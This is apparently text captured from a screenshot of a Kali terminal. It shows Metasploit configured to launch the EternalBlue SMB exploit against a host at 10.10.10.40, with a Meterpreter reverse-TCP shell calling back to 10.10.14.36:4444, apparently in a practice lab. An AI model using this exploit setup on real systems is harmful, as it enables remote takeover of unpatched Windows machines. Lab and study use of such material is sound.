 Applications Places Terminal Wed 20:36 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >